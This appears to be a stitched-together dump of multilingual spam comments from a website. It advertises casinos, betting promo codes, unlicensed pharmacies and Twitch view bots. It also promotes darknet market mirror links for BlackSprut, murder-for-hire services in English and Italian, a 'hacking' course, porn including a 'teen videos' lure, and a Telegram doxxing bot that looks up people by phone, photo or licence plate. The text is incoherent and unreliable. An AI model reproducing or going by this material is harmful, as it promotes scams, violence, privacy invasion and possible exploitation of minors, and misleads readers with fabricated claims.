Важной частью является описание передовых аналитических функций , таких как определение активности, идентификация элементов и дополнительные алгоритмы искусственного интеллекта.
This site, you will find details about the 1Win gambling platform in Nigeria.
It includes various aspects, including the popular online game Aviator.
1win casino online
You can also discover sports wagering opportunities.
Take advantage of an exciting gaming experience!
Макс Мара — легендарный итальянского происхождения бренд, известный на создании роскошной верхней одежды.
Основанный в 1951 году, он превратился в символ элегантности и безукоризненного кроя.
http://minimoo.eu/index.php/en/forum/suggestion-box/700122-max-mara
Знаковые пальто бренда завоевали сердца модниц по всему миру.
Inuikii — это швейцарский бренд, известный на стильной зимней обуви. Он сочетает уникальный стиль и премиальные материалы, создавая удобные модели для зимнего сезона. Бренд применяет натуральные мех и водоотталкивающие материалы, обеспечивая комфорт в любую погоду. Inuikii популярен среди городских модников, благодаря оригинальным силуэтам и практичности.
http://friedmanfilmproductions.com/__media__/js/netsoltrademark.php?d=classical-news.ru%2Finuikii-stil-teplo-i-elegantnost-v-zimney-obuvi%2F
На этом сайте представлена важная информация о лечении депрессии, в том числе у пожилых людей.
Здесь можно узнать способы диагностики и советы по улучшению состояния.
http://arct10.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Farticles%2Folanzapin-i-bar%2F
Особое внимание уделяется психологическим особенностям и их связи с эмоциональным состоянием.
Также рассматриваются эффективные медикаментозные и психологические методы лечения.
Статьи помогут лучше понять, как правильно подходить к депрессией в пожилом возрасте.
Эта компания помогает накрутить видеопросмотры и аудиторию в Twitch. С нами ваш стрим получит больше охвата и привлечет новых зрителей. Боты на Твич накрутка зрителей Мы предлагаем качественные просмотры и активных пользователей, что повысит статистику трансляции. Быстрая работа и доступные цены позволяют продвигаться без лишних затрат. Простое оформление заказа занимает всего пару минут. Начните раскрутку уже сегодня и выведите свой Twitch-канал в топ!
Центр ментального здоровья — это место, где любой может найти помощь и квалифицированную консультацию.
Специалисты помогают различными проблемами, включая повышенную тревожность, усталость и депрессивные состояния.
http://www.twlewisresales.com
В центре применяются эффективные методы лечения, направленные на улучшение внутренней гармонии.
Здесь организована безопасная атмосфера для открытого общения. Цель центра — поддержать каждого обратившегося на пути к психологическому здоровью.
Онлайн-игры на данный момент невероятно распространены. Объём игроков растёт ежегодно. Актуальные проекты открывают оригинальные возможности, из-за чего привлекают огромное количество игроков по всей планете. Сетевые чемпионаты развивается как мощную отрасль. Спонсоры инвестируют внушительные капиталы в развитие индустрии.
http://vkhacks.ru/threads/chto-vy-otnosites-po-povodu-setevyx-igr.2512/
The digital drugstore offers a broad selection of medications for budget-friendly costs.
Customers can discover various remedies suitable for different health conditions.
Our goal is to keep trusted brands at a reasonable cost.
Fast and reliable shipping provides that your purchase gets to you quickly.
Experience the convenience of getting your meds on our platform.
https://www.apsense.com/article/838692-the-pill-that-controlled-the-market-the-truth-behind-cenforce.html
Одеяние оберегает от холода и зноя, но и выражает характер. Люди выбирают наряды, чтобы выглядеть привлекательно. Для кого-то, как их воспринимают, поэтому одежда выступает способом коммуникации. Помимо этого, правильно подобранный наряд помогает в нужной обстановке. Так, строгий стиль будет уместен в офисе, а свободная одежда лучше подходят для неформальных встреч. Следовательно, стиль играет роль в каждодневных ситуациях.
https://cozwo.com/read-blog/8442
На этом сайте вы найдете учреждение психологического здоровья, которая обеспечивает психологические услуги для людей, страдающих от депрессии и других психических расстройств. Наша индивидуальный подход для восстановления психического здоровья. Наши опытные психологи готовы помочь вам решить проблемы и вернуться к гармонии. Профессионализм наших врачей подтверждена множеством положительных рекомендаций. Свяжитесь с нами уже сегодня, чтобы начать путь к восстановлению.
http://jcronincom.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fz%2Fzopiklon%2F
На этом ресурсе вы найдете учреждение психологического здоровья, которая предлагает психологические услуги для людей, страдающих от стресса и других психологических расстройств. Наша эффективные методы для восстановления психического здоровья. Врачи нашего центра готовы помочь вам преодолеть трудности и вернуться к гармонии. Опыт наших врачей подтверждена множеством положительных рекомендаций. Свяжитесь с нами уже сегодня, чтобы начать путь к оздоровлению.
http://librarypub.net/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fm%2Fmelatonin%2F
На этом ресурсе вы найдете центр психологического здоровья, которая предоставляет психологические услуги для людей, страдающих от тревоги и других ментальных расстройств. Эта эффективные методы для восстановления психического здоровья. Наши опытные психологи готовы помочь вам преодолеть проблемы и вернуться к сбалансированной жизни. Квалификация наших психологов подтверждена множеством положительных рекомендаций. Обратитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.
http://linesofcommunication.net/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fv%2Fvenlafaksin%2F
Great wordpress blog here.. It’s hard to find quality writing like yours these days. I really appreciate people like you! take care
Hello. excellent job. I did not imagine this. This is a excellent story. Thanks!
Предлагаем услуги проката автобусов и микроавтобусов с водителем для крупных корпораций, бизнеса любого масштаба, а также частным лицам.
https://avtoaibolit-76.ru/
Обеспечиваем удобную и безопасную поездку для групп людей, предоставляя заказы на бракосочетания, деловые мероприятия, групповые экскурсии и любые события в регионе Челябинска.
В текущем году в стиле нас ждут яркие веяния. Модельеры акцентируют внимание на природные фактуры и оригинальные формы. Среди оттенков преобладают приглушенные тона, но яркие детали останутся в тренде. Популярные марки концентрируются на громоздких аксессуарах. В моде винтажные нотки и авангардный подход.
https://www.jdownloads.com/forum/index.php?topic=14660.new#new
Exquisite wristwatches have long been synonymous with precision. Crafted by renowned watchmakers, they perfectly unite heritage with modern technology.
Each detail embody unmatched workmanship, from intricate mechanisms to high-end elements.
Owning a Swiss watch is a true statement of status. It stands for refined taste and exceptional durability.
Whether you prefer a minimalist aesthetic, Swiss watches offer extraordinary reliability that never goes out of style.
http://phpbb2.00web.net/viewtopic.php?p=26051#26051
Darknet — это скрытая область онлайн-пространства, куда можно попасть исключительно через шифрованные соединения, например, I2P.
В этой среде можно найти как законные, так и нелегальные платформы, например, обменные сервисы и различные платформы.
Одной из таких торговых площадок считается BlackSprut, которая предлагала продаже различных товаров, среди которых запрещенные продукты.
bs2best at сайт
Такие сайты часто функционируют на криптовалюту для повышения анонимности транзакций.
Однако, правоохранительные органы регулярно блокируют крупные даркнет-площадки, однако на их месте появляются альтернативные ресурсы.
We offer a comprehensive collection of trusted pharmaceutical products to suit your health requirements.
This website ensures speedy and safe delivery to your location.
Each medication is sourced from trusted manufacturers for guaranteed authenticity and compliance.
Easily search through our selection and place your order hassle-free.
Need help? Customer service are here to help whenever you need.
Prioritize your well-being with our trusted online pharmacy!
https://bresdel.com/blogs/795075/Sildalis-Side-Effects-Real-Experiences-and-Management-Tips
Сертификация в нашей стране является неотъемлемым условием обеспечения безопасности товаров.
Система сертификации подтверждает соответствие нормам и официальным требованиям, что гарантирует защиту конечных пользователей от небезопасной продукции.
сертификация продукции
Кроме того, официальное подтверждение качества облегчает сотрудничество с крупными ритейлерами и открывает конкурентные преимущества для бизнеса.
Если продукция не сертифицирована, не исключены юридические риски и ограничения при продаже товаров.
Таким образом, официальное подтверждение качества является не просто обязательным, и мощным инструментом для успешного развития бизнеса в России.
Теневой интернет — это скрытая область онлайн-пространства, доступ к которой только через шифрованные соединения, такие как I2P.
В этой среде доступны законные , включая форумы и прочие сервисы.
Одной из таких платформ была Блэк Спрут, что специализировалась на реализации разных категорий.
bs2best
Эти площадки часто используют биткойны в целях конфиденциальности сделок.
Чем интересен BlackSprut?
Платформа BlackSprut удостаивается обсуждения разных сообществ. Что делает его уникальным?
Эта площадка предлагает широкие опции для тех, кто им интересуется. Визуальная составляющая платформы характеризуется удобством, что делает платформу доступной даже для новичков.
Необходимо помнить, что BlackSprut работает по своим принципам, которые делают его особенным на рынке.
Говоря о BlackSprut, стоит отметить, что многие пользователи оценивают его по-разному. Одни отмечают его удобство, другие же оценивают его более критично.
Подводя итоги, эта платформа продолжает быть темой дискуссий и удерживает внимание разных пользователей.
Рабочее зеркало к BlackSprut – проверьте здесь
Если нужен обновленный сайт BlackSprut, вы на верном пути.
bs2best at
Сайт может меняться, поэтому важно иметь актуальный линк.
Обновленный адрес легко узнать у нас.
Проверьте актуальную ссылку у нас!
Наша компания занимается поддержкой приезжих в северной столице.
Предоставляем услуги в получении документов, регистрации, и формальностях, связанных с трудоустройством.
Наша команда разъясняют по миграционным нормам и подсказывают оптимальные варианты.
Мы работаем как с временным пребыванием, и в вопросах натурализации.
С нашей помощью, ваша адаптация пройдет легче, избежать бюрократических сложностей и уверенно чувствовать себя в Санкт-Петербурге.
Обращайтесь, для консультации и помощи!
https://spb-migrant.ru/
Buying drugs from e-pharmacies can be much simpler than visiting a local drugstore.
You don’t have to deal with crowds or worry about closing times.
E-pharmacies let you order your medications without leaving your house.
Numerous digital pharmacies have discounts in contrast to traditional drugstores.
http://gamesection.free.fr/phpbb/viewtopic.php?f=2&t=9982
Additionally, you can browse different brands quickly.
Quick delivery means you get what you need fast.
Have you tried buying medicine online?
Поклонники онлайн-казино могут легко получить доступ к рабочее обходную ссылку игровой платформы Champion и продолжать играть любимыми слотами.
На сайте представлены самые топовые слоты, включая классические, и последние игры от ведущих производителей.
Если главный ресурс не работает, рабочее зеркало Champion позволит моментально получить доступ и делать ставки без перебоев.
https://casino-champions-slots.ru
Весь функционал полностью работают, включая регистрацию, пополнение счета и кэш-ауты, а также бонусы.
Пользуйтесь проверенную ссылку, чтобы играть без ограничений!
This portal provides access to a large variety of online slots, suitable for both beginners and experienced users.
Here, you can explore traditional machines, feature-rich games, and huge-win machines with stunning graphics and dynamic music.
No matter if you’re into simple gameplay or prefer complex features, you’ll find a perfect match.
http://skags.ru/doc/pages/kak_stiraty_pokryvalo_chtoby_ono_proslughilo_dolgo.html
All games can be accessed 24/7, right in your browser, and well adapted for both desktop and smartphone.
Besides slots, the site features tips and tricks, special offers, and community opinions to enhance your experience.
Sign up, jump into the action, and enjoy the thrill of online slots!
На нашем портале вам предоставляется возможность наслаждаться обширной коллекцией игровых слотов.
Эти слоты славятся живой визуализацией и захватывающим игровым процессом.
Каждый игровой автомат предоставляет индивидуальные бонусные функции, улучшающие шансы на успех.
1xbet казино
Игра в игровые автоматы предназначена любителей азартных игр всех мастей.
Можно опробовать игру без ставки, и потом испытать азарт игры на реальные ставки.
Испытайте удачу и насладитесь неповторимой атмосферой игровых автоматов.
Здесь вы найдёте интересные онлайн-автоматы на платформе Champion.
Выбор игр содержит классические автоматы и новейшие видеослоты с качественной анимацией и специальными возможностями.
Всякий автомат оптимизирован для удобной игры как на компьютере, так и на планшетах.
Будь вы новичком или профи, здесь вы сможете выбрать что-то по вкусу.
сайт champion casino
Игры запускаются в любое время и не требуют скачивания.
Также сайт предусматривает акции и обзоры игр, для удобства пользователей.
Начните играть прямо сейчас и насладитесь азартом с брендом Champion!
На данной платформе можно найти онлайн-игры от казино Vavada.
Каждый пользователь может подобрать слот на свой вкус — от классических игр до новейших слотов с яркой графикой.
Казино Vavada предоставляет возможность сыграть в слотов от топовых провайдеров, включая прогрессивные слоты.
Все игры запускается круглосуточно и адаптирован как для компьютеров, так и для мобильных устройств.
официальный сайт vavada
Каждый геймер ощутит азартом, не выходя из квартиры.
Интерфейс сайта удобна, что обеспечивает без труда начать играть.
Начните прямо сейчас, чтобы открыть для себя любимые слоты!
This website, you can discover a great variety of casino slots from leading developers.
Users can try out classic slots as well as new-generation slots with high-quality visuals and exciting features.
Whether you’re a beginner or a seasoned gamer, there’s always a slot to match your mood.
play casino
The games are available round the clock and compatible with PCs and mobile devices alike.
You don’t need to install anything, so you can jump into the action right away.
Platform layout is user-friendly, making it convenient to browse the collection.
Register now, and dive into the world of online slots!
Площадка BlackSprut — это одна из самых известных онлайн-площадок в теневом интернете, предлагающая разные функции для пользователей.
На платформе реализована понятная система, а интерфейс понятен даже новичкам.
Гости выделяют отзывчивость платформы и постоянные обновления.
bs2best.markets
Площадка разработана на комфорт и минимум лишней информации при использовании.
Тех, кто изучает альтернативные цифровые пространства, площадка будет интересным вариантом.
Прежде чем начать рекомендуется изучить информацию о работе Tor.
Thank you, I’ve just been looking for information approximately this subject for ages and yours is the best I have found out so far. But, what about the bottom line? Are you positive in regards to the supply?
You are my breathing in, I have few web logs and often run out from to brand.
This online store offers a wide selection of decorative wall clocks for any space.
You can discover modern and traditional styles to complement your living space.
Each piece is chosen for its craftsmanship and functionality.
Whether you’re decorating a functional kitchen, there’s always a matching clock waiting for you.
musical melody motion wall clocks
Our catalog is regularly refreshed with trending items.
We focus on secure delivery, so your order is always in trusted service.
Start your journey to better decor with just a few clicks.
This website offers a wide selection of home timepieces for your interior.
You can discover contemporary and traditional styles to enhance your living space.
Each piece is chosen for its visual appeal and reliable performance.
Whether you’re decorating a cozy bedroom, there’s always a fitting clock waiting for you.
best office digital wall clocks
The collection is regularly refreshed with exclusive releases.
We prioritize secure delivery, so your order is always in good care.
Start your journey to enhanced interiors with just a few clicks.
Here offers a great variety of home wall clocks for any space.
You can explore modern and timeless styles to match your living space.
Each piece is curated for its visual appeal and accuracy.
Whether you’re decorating a creative workspace, there’s always a perfect clock waiting for you.
multi color atomic alarm clocks
Our catalog is regularly renewed with exclusive releases.
We prioritize quality packaging, so your order is always in safe hands.
Start your journey to perfect timing with just a few clicks.
Our platform provides a wide range of medications for ordering online.
You can conveniently buy essential medicines without leaving home.
Our catalog includes popular solutions and targeted therapies.
All products is sourced from licensed providers.
https://www.provenexpert.com/redboxrx-review/
We maintain customer safety, with data protection and prompt delivery.
Whether you’re looking for daily supplements, you’ll find safe products here.
Start your order today and enjoy trusted support.
This website, you can discover a great variety of online slots from famous studios.
Players can experience classic slots as well as new-generation slots with vivid animation and exciting features.
Even if you’re new or an experienced player, there’s always a slot to match your mood.
casino games
All slot machines are instantly accessible round the clock and compatible with laptops and tablets alike.
All games run in your browser, so you can jump into the action right away.
Site navigation is intuitive, making it quick to find your favorite slot.
Join the fun, and enjoy the excitement of spinning reels!
Here, you can find lots of casino slots from top providers.
Visitors can experience retro-style games as well as modern video slots with vivid animation and interactive gameplay.
Whether you’re a beginner or an experienced player, there’s always a slot to match your mood.
play casino
Each title are instantly accessible anytime and compatible with desktop computers and mobile devices alike.
No download is required, so you can get started without hassle.
Platform layout is user-friendly, making it convenient to browse the collection.
Sign up today, and dive into the excitement of spinning reels!
Лето 2025 года обещает быть непредсказуемым и экспериментальным в плане моды.
В тренде будут многослойность и минимализм с изюминкой.
Гамма оттенков включают в себя мягкие пастели, сочетающиеся с любым стилем.
Особое внимание дизайнеры уделяют деталям, среди которых популярны объёмные украшения.
https://sky-metaverse.com/read-blog/19304
Возвращаются в моду элементы модерна, интерпретированные по-новому.
В новых коллекциях уже можно увидеть модные эксперименты, которые поражают.
Будьте в курсе, чтобы встретить лето стильно.
On this platform, you can find a great variety of casino slots from famous studios.
Players can try out traditional machines as well as modern video slots with vivid animation and exciting features.
Even if you’re new or a seasoned gamer, there’s a game that fits your style.
play casino
Each title are instantly accessible anytime and compatible with PCs and tablets alike.
You don’t need to install anything, so you can start playing instantly.
Site navigation is user-friendly, making it convenient to explore new games.
Register now, and enjoy the world of online slots!
Were you aware that 1 in 3 patients commit preventable medication errors due to insufficient information?
Your wellbeing should be your top priority. All treatment options you consider significantly affects your long-term wellbeing. Being informed about medical treatments isn’t optional for optimal health outcomes.
Your health depends on more than taking pills. Every medication affects your physiology in potentially dangerous ways.
Never ignore these essential facts:
1. Taking incompatible prescriptions can cause health emergencies
2. Seemingly harmless pain relievers have strict usage limits
3. Self-adjusting treatment undermines therapy
To protect yourself, always:
✓ Check compatibility with professional help
✓ Study labels completely prior to using medical treatment
✓ Speak with specialists about proper usage
___________________________________
For professional pharmaceutical advice, visit:
https://imedix1.amebaownd.com/posts/55718423
This online pharmacy features a broad selection of pharmaceuticals with competitive pricing.
You can find various drugs suitable for different health conditions.
Our goal is to keep safe and effective medications at a reasonable cost.
Quick and dependable delivery provides that your order arrives on time.
Experience the convenience of ordering medications online on our platform.
nizagara for sale
Our platform offers CD/radio/clock combos by top providers.
You can find modern disc players with FM/AM reception and dual alarms.
Each clock come with aux-in ports, device charging, and backup batteries.
Our range spans value picks to luxury editions.
radio alarm clock
All clocks provide sleep timers, auto-off timers, and illuminated panels.
Shop the collection using eBay with fast shipping.
Select your ultimate wake-up solution for office convenience.
Here, you can discover lots of online slots from famous studios.
Visitors can experience classic slots as well as new-generation slots with vivid animation and interactive gameplay.
Even if you’re new or a seasoned gamer, there’s a game that fits your style.
casino games
Each title are ready to play 24/7 and designed for desktop computers and smartphones alike.
All games run in your browser, so you can get started without hassle.
Platform layout is easy to use, making it quick to find your favorite slot.
Sign up today, and dive into the thrill of casino games!
The site allows buggy hire on the island of Crete.
You can quickly arrange a buggy for exploration.
In case you’re looking to travel around natural spots, a buggy is the perfect way to do it.
https://www.provenexpert.com/buggycrete/
All vehicles are ready to go and available for daily plans.
On this platform is hassle-free and comes with no hidden fees.
Hit the trails and enjoy Crete like never before.
Предстоящее лето обещает быть насыщенным и инновационным в плане моды.
В тренде будут многослойность и минимализм с изюминкой.
Гамма оттенков включают в себя природные тона, выделяющие образ.
Особое внимание дизайнеры уделяют аксессуарам, среди которых популярны объёмные украшения.
https://joylife.in/read-blog/313
Набирают популярность элементы ретро-стиля, в свежем прочтении.
На подиумах уже можно увидеть трендовые образы, которые удивляют.
Будьте в курсе, чтобы встретить лето стильно.
Оформление страхового полиса при выезде за границу — это обязательное условие для финансовой защиты гражданина.
Сертификат покрывает неотложную помощь в случае обострения болезни за границей.
Также, полис может обеспечивать оплату на репатриацию.
полис осаго
Многие страны обязывают наличие страховки для въезда.
Без страховки обращение к врачу могут стать дорогими.
Покупка страховки заранее
Questa pagina permette la selezione di persone per compiti delicati.
Gli interessati possono scegliere operatori competenti per lavori una tantum.
Ogni candidato vengono scelti con attenzione.
assumi un sicario
Con il nostro aiuto è possibile visualizzare profili prima della selezione.
La sicurezza rimane un nostro valore fondamentale.
Contattateci oggi stesso per ottenere aiuto specializzato!
Этот сайт — настоящий интернет-бутик Bottega Veneta с отгрузкой по всей России.
В нашем магазине вы можете заказать брендовые изделия Bottega Veneta официально.
Каждая покупка имеют гарантию качества от марки.
духи bottega veneta
Отправка осуществляется оперативно в любую точку России.
Интернет-магазин предлагает безопасные способы оплаты и лёгкий возврат.
Покупайте на официальном сайте Боттега Венета, чтобы наслаждаться оригинальными товарами!
This platform lets you get in touch with professionals for occasional hazardous jobs.
Users can securely arrange support for specific operations.
All workers have expertise in dealing with critical jobs.
hitman-assassin-killer.com
Our platform offers safe communication between users and contractors.
Whether you need fast support, our service is here for you.
List your task and match with a skilled worker in minutes!
Il nostro servizio permette l’assunzione di operatori per incarichi rischiosi.
Gli interessati possono selezionare professionisti specializzati per lavori una tantum.
Gli operatori proposti sono selezionati con attenzione.
ordina omicidio l’uccisione
Attraverso il portale è possibile leggere recensioni prima della selezione.
La professionalità resta al centro del nostro servizio.
Iniziate la ricerca oggi stesso per trovare il supporto necessario!
This website, you can discover lots of slot machines from famous studios.
Users can try out classic slots as well as new-generation slots with stunning graphics and interactive gameplay.
Whether you’re a beginner or a seasoned gamer, there’s always a slot to match your mood.
casino games
Each title are instantly accessible round the clock and optimized for laptops and mobile devices alike.
You don’t need to install anything, so you can jump into the action right away.
Platform layout is easy to use, making it simple to explore new games.
Register now, and enjoy the excitement of spinning reels!
Here you can discover valuable information about how to become a network invader.
Details are given in a easily digestible manner.
It explains diverse strategies for bypassing protection.
Additionally, there are working models that display how to implement these abilities.
how to learn hacking
Whole material is constantly revised to stay current with the latest trends in information security.
Special attention is directed towards functional usage of the learned skills.
Consider that each activity should be implemented properly and according to proper guidelines only.
This resource are presented special promo codes for 1x betting.
These special offers provide an opportunity to acquire supplementary rewards when betting on the website.
Available discount vouchers are always up-to-date to ensure their validity.
When using these promotions you can improve your potential winnings on 1xBet.
https://ballymunkickhams.com/articles/kak_vzbodritysya_esli_malo_spishy.html
Besides, comprehensive manuals on how to use bonus codes are provided for ease of use.
Be aware that selected deals may have expiration dates, so review terms before applying.
Welcome to our platform, where you can discover exclusive materials created exclusively for grown-ups.
The entire collection available here is appropriate for individuals who are of legal age.
Make sure that you are eligible before proceeding.
teen videos
Explore a unique selection of age-restricted materials, and immerse yourself today!
The site provides a wide range of medical products for ordering online.
Customers are able to securely access needed prescriptions with just a few clicks.
Our product list includes both common medications and custom orders.
All products is sourced from reliable suppliers.
kamagra oral jelly amazon
We ensure quality and care, with data protection and prompt delivery.
Whether you’re managing a chronic condition, you’ll find affordable choices here.
Explore our selection today and experience reliable online pharmacy service.
fascinate este conteúdo. Gostei muito. Aproveitem e vejam este conteúdo. informações, novidades e muito mais. Não deixem de acessar para aprender mais. Obrigado a todos e até a próxima. 🙂
One X Bet stands as a premier sports betting service.
Offering a broad variety of matches, 1xBet caters to countless users worldwide.
This 1XBet app created for both Android devices and iPhone players.
https://akteon.fr/misc/pgs/vse_pro_filym_solncestoyanie_8.html
Players are able to get the 1xBet app through the official website as well as Google Play Store for Android.
Apple device owners, the app can be downloaded via Apple’s store without hassle.
The site features a large selection of prescription drugs for home delivery.
You can conveniently buy treatments from your device.
Our inventory includes popular treatments and custom orders.
Everything is supplied through licensed providers.
fildena 100 mg price in india
Our focus is on discreet service, with data protection and on-time dispatch.
Whether you’re treating a cold, you’ll find what you need here.
Start your order today and experience trusted support.
incrível este conteúdo. Gostei muito. Aproveitem e vejam este site. informações, novidades e muito mais. Não deixem de acessar para saber mais. Obrigado a todos e até mais. 🙂
На этом сайте доступны последние коды от Мелбет.
Используйте их зарегистрировавшись в системе и получите до 100% при стартовом взносе.
Также, здесь представлены промокоды для текущих акций для лояльных участников.
мелбет промокод бесплатно
Проверяйте регулярно на странице бонусов, не пропустив особые условия от Melbet.
Все промокоды проверяется на актуальность, поэтому вы можете быть уверены во время активации.
1xBet Promotional Code – Vip Bonus up to €130
Apply the One X Bet bonus code: Code 1XBRO200 while signing up on the app to access exclusive rewards offered by 1xBet and get welcome bonus as much as a full hundred percent, for sports betting along with a €1950 including 150 free spins. Start the app followed by proceeding through the sign-up procedure.
The One X Bet promo code: Code 1XBRO200 provides a fantastic welcome bonus for first-time users — full one hundred percent up to 130 Euros upon registration. Promo codes act as the key to obtaining extra benefits, plus 1xBet’s promo codes are the same. After entering this code, players have the chance of various offers at different stages within their betting activity. Although you’re not eligible to the starter reward, One X Bet India makes sure its regular customers receive gifts with frequent promotions. Visit the Offers page on the site frequently to stay updated regarding recent promotions tailored for loyal customers.
1xbet promo code bangladesh
What 1xBet promotional code is now valid today?
The bonus code applicable to One X Bet is 1xbro200, enabling new customers joining the bookmaker to access a bonus worth €130. For gaining exclusive bonuses for casino and sports betting, make sure to type our bonus code related to 1XBET in the registration form. In order to benefit of such a promotion, future players need to type the promotional code Code 1xbet during the registration step so they can obtain a 100% bonus for their first payment.
Здесь представлены интерактивные видео сессии.
Вы хотите увлекательные диалоги или профессиональные связи, на платформе представлены что-то подходящее.
Функция видеочата разработана для связи людей из разных уголков планеты.
веб чат порно
За счет четких изображений и превосходным звуком, любое общение становится увлекательным.
Подключиться к публичным комнатам или начать личный диалог, в зависимости от ваших предпочтений.
Все, что требуется — надежная сеть и любое поддерживаемое устройство, чтобы начать.
Here, you can discover lots of casino slots from famous studios.
Visitors can enjoy retro-style games as well as modern video slots with vivid animation and bonus rounds.
If you’re just starting out or a casino enthusiast, there’s always a slot to match your mood.
slots
Each title are available anytime and designed for PCs and smartphones alike.
You don’t need to install anything, so you can get started without hassle.
Site navigation is intuitive, making it quick to find your favorite slot.
Sign up today, and discover the excitement of spinning reels!
This website, you can access a wide selection of casino slots from leading developers.
Players can experience classic slots as well as feature-packed games with stunning graphics and interactive gameplay.
Whether you’re a beginner or a seasoned gamer, there’s something for everyone.
play bonanza
The games are ready to play round the clock and compatible with desktop computers and mobile devices alike.
No download is required, so you can jump into the action right away.
Platform layout is intuitive, making it quick to explore new games.
Sign up today, and discover the world of online slots!
本网站 提供 海量的 成人材料,满足 不同用户 的 喜好。
无论您喜欢 什么样的 的 影片,这里都 应有尽有。
所有 材料 都经过 精心筛选,确保 高质量 的 观看体验。
私人照片
我们支持 各种终端 访问,包括 电脑,随时随地 自由浏览。
加入我们,探索 激情时刻 的 两性空间。
本站 提供 丰富的 成人资源,满足 不同用户 的 喜好。
无论您喜欢 哪种类型 的 内容,这里都 一应俱全。
所有 内容 都经过 专业整理,确保 高清晰 的 观看体验。
私人视频
我们支持 各种终端 访问,包括 平板,随时随地 尽情观看。
加入我们,探索 无限精彩 的 两性空间。
On this site, you can discover an extensive selection virtual gambling platforms.
Searching for well-known titles new slot machines, there’s a choice to suit all preferences.
Every casino included are verified to ensure security, allowing users to gamble securely.
play slots
What’s more, the site unique promotions and deals for new players as well as regulars.
With easy navigation, discovering a suitable site is quick and effortless, saving you time.
Keep informed regarding new entries by visiting frequently, since new casinos come on board often.
On this site, find an extensive selection internet-based casino sites.
Whether you’re looking for well-known titles new slot machines, there’s a choice to suit all preferences.
The listed platforms are verified for trustworthiness, so you can play securely.
vavada
What’s more, the site provides special rewards along with offers targeted at first-timers including long-term users.
Due to simple access, locating a preferred platform takes just moments, saving you time.
Stay updated on recent updates through regular check-ins, since new casinos come on board often.
На нашей платформе фото и видео для взрослых.
Контент подходит для зрелых пользователей.
У нас собраны множество категорий.
Платформа предлагает HD-видео.
порно онлайн русское
Вход разрешен только после проверки.
Наслаждайтесь эксклюзивным контентом.
Здесь доступны вспомогательные материалы для школьников.
Все школьные дисциплины в одном месте от математики до литературы.
Успешно сдайте тесты благодаря интерактивным заданиям.
http://www.rauk.ru/components/com_content/views/article/tmpl/form/5/3/4/187_pochemu_stoit_iskat_gdz.html
Демонстрационные варианты объяснят сложные моменты.
Регистрация не требуется для максимальной доступности.
Интегрируйте в обучение и достигайте отличных результатов.
Модные образы для торжеств этого сезона отличаются разнообразием.
Актуальны кружевные рукава и корсеты из полупрозрачных тканей.
Блестящие ткани создают эффект жидкого металла.
Греческий стиль с драпировкой становятся хитами сезона.
Минималистичные силуэты создают баланс между строгостью и игрой.
Ищите вдохновение в новых коллекциях — детали и фактуры сделают ваш образ идеальным!
https://kudprathay.go.th/forum/suggestion-box/382695-r-nd-vi-sv-d-bni-pl-ija-e-g-g-d-s-v-i-p-vib-ru
Свадебные и вечерние платья 2025 года задают новые стандарты.
В тренде стразы и пайетки из полупрозрачных тканей.
Металлические оттенки придают образу роскоши.
Многослойные юбки возвращаются в моду.
Разрезы на юбках придают пикантности образу.
Ищите вдохновение в новых коллекциях — детали и фактуры превратят вас в звезду вечера!
http://forum.ai-fae.org/viewtopic.php?t=213876
Audemars Piguet’s Royal Oak 15450ST boasts a
9.8mm thick case and 50-meter water resistance, blending luxury craftsmanship
Its silvery-grey Grande Tapisserie dial includes luminescent hour markers and a glareproofed sapphire crystal, ensuring legibility and resilience.
Powered by the selfwinding caliber 3120, it offers a 60-hour power reserve for uninterrupted precision.
Introduced in the early 2010s, the 15450ST complements the larger 41mm 15400 model, catering to slimmer wrists.
Available in multiple color options like blue and white, it suits diverse tastes while retaining the collection’s iconic DNA.
AP 15450ST
A sleek silver index dial with Grande Tapisserie accented with glowing indices for effortless legibility.
A seamless steel link bracelet combines elegance with resilience, fastened via a signature deployant buckle.
Celebrated for its high recognition value, the 15400ST stands as a pinnacle among luxury watch enthusiasts.
¿Quieres cupones recientes de 1xBet? En este sitio podrás obtener recompensas especiales para apostar .
El promocódigo 1x_12121 te da acceso a 6500 RUB durante el registro .
Además , canjea 1XRUN200 y recibe hasta 32,500₽ .
https://directory-star.com/listings13200856/activa-tu-c%C3%B3digo-promocional-1xbet-y-gana-sin-dep%C3%B3sito
No te pierdas las ofertas diarias para conseguir recompensas adicionales .
Todos los códigos funcionan al 100% para 2025 .
No esperes y maximiza tus ganancias con la casa de apuestas líder !
На данном сайте доступен сервис “Глаз Бога”, позволяющий найти сведения о гражданине через открытые базы.
Сервис работает по ФИО, обрабатывая публичные материалы в Рунете. С его помощью осуществляется пять пробивов и глубокий сбор по фото.
Платформа актуален на август 2024 и включает мультимедийные данные. Бот сможет узнать данные по госреестрам и покажет сведения мгновенно.
аналоги Глаз Бога
Данный бот — помощник для проверки персон через Telegram.
Здесь вы можете получить доступ к боту “Глаз Бога” , который может получить всю информацию о любом человеке из открытых источников .
Уникальный бот осуществляет анализ фото и раскрывает данные из соцсетей .
С его помощью можно пробить данные через официальный сервис , используя автомобильный номер в качестве начальных данных .
база данных автомобилей
Алгоритм “Глаз Бога” автоматически собирает информацию из проверенных ресурсов, формируя структурированные данные .
Клиенты бота получают 5 бесплатных проверок для ознакомления с функционалом .
Сервис постоянно обновляется , сохраняя высокую точность в соответствии с стандартами безопасности .
Прямо здесь доступен мессенджер-бот “Глаз Бога”, позволяющий собрать всю информацию по человеку через открытые базы.
Инструмент активно ищет по номеру телефона, используя публичные материалы онлайн. С его помощью доступны пять пробивов и детальный анализ по фото.
Инструмент проверен на 2025 год и охватывает мультимедийные данные. Сервис гарантирует найти профили в открытых базах и предоставит информацию в режиме реального времени.
https://glazboga.net/
Такой сервис — выбор для проверки граждан через Telegram.
Сертификация и лицензии — ключевой аспект ведения бизнеса в России, обеспечивающий защиту от непрофессионалов.
Декларирование продукции требуется для подтверждения безопасности товаров.
Для 49 видов деятельности необходимо получение лицензий.
https://ok.ru/group/70000034956977/topic/158844594075825
Игнорирование требований ведут к штрафам до 1 млн рублей.
Дополнительные лицензии помогает повысить доверие бизнеса.
Соблюдение норм — залог легальной работы компании.
В этом ресурсе вы можете отыскать боту “Глаз Бога” , который способен проанализировать всю информацию о любом человеке из общедоступных баз .
Этот мощный инструмент осуществляет анализ фото и показывает информацию из онлайн-платформ.
С его помощью можно пробить данные через официальный сервис , используя автомобильный номер в качестве поискового запроса .
